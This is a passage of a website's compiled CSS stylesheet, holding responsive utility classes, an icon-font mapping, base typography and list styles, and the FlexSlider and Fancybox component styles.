  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.text-hide { font: 0/0 a !important; color: transparent !important; text-shadow: none !important; background-color: transparent !important; border: 0 !important; }

.text-truncate { max-width: 100% !important; overflow: hidden !important; text-overflow: ellipsis; white-space: nowrap !important; }

.text-nowrap { white-space: nowrap !important; }

.text-wrap { word-wrap: break-word !important; }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.text-overline { text-decoration: overline !important; }

.text-underline { text-decoration: underline !important; }

.text-line-through { text-decoration: line-through !important; }

.font-wide { letter-spacing: 0.2rem; }

.font-normal { font-weight: 400; }

.font-bold { font-weight: 700; }

.font-italic { font-style: italic !important; }

ul.list-disc { list-style-type: disc !important; }

ul.list-circle { list-style-type: circle !important; }

ul.list-square { list-style-type: square !important; }

ol.list-decimal { list-style-type: decimal !important; }

ol.list-lower-alpha { list-style-type: lower-alpha !important; }

ol.list-lower-latin { list-style-type: lower-latin !important; }

ol.list-lower-roman { list-style-type: lower-roman !important; }

ol.list-upper-alpha { list-style-type: upper-alpha !important; }

ol.list-upper-latin { list-style-type: upper-latin !important; }

ol.list-upper-roman { list-style-type: upper-roman !important; }

.rounded { border-radius: 5000px !important; }

.rounded .switch-paddle { border-radius: 5000px !important; }

.rounded .switch-paddle:after { border-radius: 50%; }

.radius { border-radius: 0.15rem; }

.bordered { border: 0.05rem solid #cacaca; }

.shadow { -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; }

.arrow-up { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; }

.arrow-right { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; }

.arrow-left { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; }

.separator-center { text-align: center !important; }

.separator-center::before, .separator-center::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-center::after { clear: both; }

.separator-center::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; }

.separator-left { text-align: left !important; }

.separator-left::before, .separator-left::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-left::after { clear: both; }

.separator-left::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-left: 0 !important; }

.separator-right { text-align: right !important; }

.separator-right::before, .separator-right::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-right::after { clear: both; }

.separator-right::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-right: 0 !important; }

.overflow-visible { overflow: visible !important; }

.overflow-x-visible { overflow-x: visible !important; }

.overflow-y-visible { overflow-y: visible !important; }

.overflow-hidden { overflow: hidden !important; }

.overflow-x-hidden { overflow-x: hidden !important; }

.overflow-y-hidden { overflow-y: hidden !important; }

.overflow-scroll { overflow: scroll !important; }

.overflow-x-scroll { overflow-x: scroll !important; }

.overflow-y-scroll { overflow-y: scroll !important; }

.display-inline { display: inline !important; }

.display-inline-block { display: inline-block !important; }

.display-block { display: block !important; }

.display-table { display: table !important; }

.display-table-cell { display: table-cell !important; }

.position-static { position: static !important; }

.position-relative { position: relative !important; }

.position-absolute { position: absolute !important; }

.position-fixed { position: fixed !important; }

.position-fixed-top { position: fixed !important; top: 0rem !important; right: 0rem !important; left: 0rem !important; z-index: 975; }

.position-fixed-bottom { position: fixed !important; right: 0rem !important; bottom: 0rem !important; left: 0rem !important; z-index: 975; }

.border-box { -webkit-box-sizing: border-box !important; box-sizing: border-box !important; }

.border-none { border: none !important; }

.width-25 { width: 25% !important; }

.width-50 { width: 50% !important; }

.width-75 { width: 75% !important; }

.width-100 { width: 100% !important; }

.height-25 { height: 25% !important; }

.height-50 { height: 50% !important; }

.height-75 { height: 75% !important; }

.height-100 { height: 100% !important; }

.max-width-100 { max-width: 100% !important; }

.max-height-100 { max-height: 100% !important; }

.margin-0 { margin: 0rem; }

.margin-top-0 { margin-top: 0rem !important; }

.margin-right-0 { margin-right: 0rem !important; }

.margin-bottom-0 { margin-bottom: 0rem !important; }

.margin-left-0 { margin-left: 0rem !important; }

.margin-horizontal-0 { margin-right: 0rem !important; margin-left: 0rem !important; }

.margin-vertical-0 { margin-top: 0rem !important; margin-bottom: 0rem !important; }

.padding-0 { padding: 0rem; }

.padding-top-0 { padding-top: 0rem !important; }

.padding-right-0 { padding-right: 0rem !important; }

.padding-bottom-0 { padding-bottom: 0rem !important; }

.padding-left-0 { padding-left: 0rem !important; }

.padding-horizontal-0 { padding-right: 0rem !important; padding-left: 0rem !important; }

.padding-vertical-0 { padding-top: 0rem !important; padding-bottom: 0rem !important; }

.margin-1 { margin: 1.5rem; }

.margin-top-1 { margin-top: 1.5rem !important; }

.margin-right-1 { margin-right: 1.5rem !important; }

.margin-bottom-1 { margin-bottom: 1.5rem !important; }

.margin-left-1 { margin-left: 1.5rem !important; }

.margin-horizontal-1 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.margin-vertical-1 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.padding-1 { padding: 1rem; }

.padding-top-1 { padding-top: 1rem !important; }

.padding-right-1 { padding-right: 1rem !important; }

.padding-bottom-1 { padding-bottom: 1rem !important; }

.padding-left-1 { padding-left: 1rem !important; }

.padding-horizontal-1 { padding-right: 1rem !important; padding-left: 1rem !important; }

.padding-vertical-1 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.margin-2 { margin: 3rem; }

.margin-top-2 { margin-top: 3rem !important; }

.margin-right-2 { margin-right: 3rem !important; }

.margin-bottom-2 { margin-bottom: 3rem !important; }

.margin-left-2 { margin-left: 3rem !important; }

.margin-horizontal-2 { margin-right: 3rem !important; margin-left: 3rem !important; }

.margin-vertical-2 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.padding-2 { padding: 2rem; }

.padding-top-2 { padding-top: 2rem !important; }

.padding-right-2 { padding-right: 2rem !important; }

.padding-bottom-2 { padding-bottom: 2rem !important; }

.padding-left-2 { padding-left: 2rem !important; }

.padding-horizontal-2 { padding-right: 2rem !important; padding-left: 2rem !important; }

.padding-vertical-2 { padding-top: 2rem !important; padding-bottom: 2rem !important; }

.margin-3 { margin: 4.5rem; }

.margin-top-3 { margin-top: 4.5rem !important; }

.margin-right-3 { margin-right: 4.5rem !important; }

.margin-bottom-3 { margin-bottom: 4.5rem !important; }

.margin-left-3 { margin-left: 4.5rem !important; }

.margin-horizontal-3 { margin-right: 4.5rem !important; margin-left: 4.5rem !important; }

.margin-vertical-3 { margin-top: 4.5rem !important; margin-bottom: 4.5rem !important; }

.padding-3 { padding: 3rem; }

.padding-top-3 { padding-top: 3rem !important; }

.padding-right-3 { padding-right: 3rem !important; }

.padding-bottom-3 { padding-bottom: 3rem !important; }

.padding-left-3 { padding-left: 3rem !important; }

.padding-horizontal-3 { padding-right: 3rem !important; padding-left: 3rem !important; }

.padding-vertical-3 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1.regular, .sub-banner #sub-banner-container > .regular, h2.regular, h3.regular, h4.regular, h5.regular, h6.regular { font-weight: 400; }

h1 a, .sub-banner #sub-banner-container > * a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }

h1 a:hover, .sub-banner #sub-banner-container > * a:hover, h1 a:focus, .sub-banner #sub-banner-container > * a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus { color: #003B99; }

a { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

i { vertical-align: middle; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

.heading { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.8rem 0; padding: 0 0 0 1.75rem; color: #666666; font-size: 1rem; line-height: 1.6; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.5rem; }

ul.two-columns-ordered::before, ul[data-list-columns="2"]::before, ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered, ul[data-list-columns="2"] { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.two-columns-ordered li:first-child, ul[data-list-columns="2"] li:first-child { margin-top: 0; }

ul.three-columns-ordered::before, ul[data-list-columns="3"]::before, ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered, ul[data-list-columns="3"] { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

